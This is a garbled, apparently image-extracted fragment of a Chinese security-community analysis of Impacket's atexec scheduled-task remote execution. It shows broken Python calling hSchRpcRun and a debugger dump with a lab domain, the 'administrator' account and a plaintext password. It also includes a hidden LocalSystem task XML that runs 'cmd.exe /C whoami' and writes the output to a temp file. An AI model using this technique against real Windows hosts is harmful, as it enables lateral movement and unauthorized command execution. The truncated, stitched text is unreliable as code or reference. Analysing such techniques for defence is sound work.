 else:
try:
tsch.hSchRpcRun(dce, '\\%s' % tmpName, fl
except Exception as e:
oStuff()
值(Enter)或添加监视(Ctrl+Shift+Enter)
_TSCH_EXEC__aesKey = {NoneType} None
_TSCH_EXEC__command = {str} 'whoami'
_TSCH_EXEC__doKerberos = {bool} False
_TSCH_EXEC__domain = {str} 'esg-red.local'
_TSCH_EXEC__kdcHost = {NoneType} None
_TSCH_EXEC__lmhash = {str} ''
_TSCH_EXEC__nthash = {str} ''
_TSCH_EXEC__password = {str} 'Admin6666'
_TSCH_EXEC__silentCommand = {bool} False
_TSCH_EXEC__username = {str} 'administrator'
reated = {bool} False
eName = {str} 'ffqvGAZb.tmp'
ame = {str} 'ffqvGAZb'
<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
<IdleSettings>
<StopOnIdleEnd>true</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
<AllowStartOnDemand>true</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>true</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>P3D</ExecutionTimeLimit>
<Priority>7</Priority>
</Settings>
<Actions Context="LocalSystem">
<Exec>
<Command>cmd.exe</Command>
<Arguments>/C whoami &gt; %windir%\Temp\ffqvGAZb.tmp 2&gt;&amp;1</Arguments>
</Exec>
</Actions>
</Task>
先知社区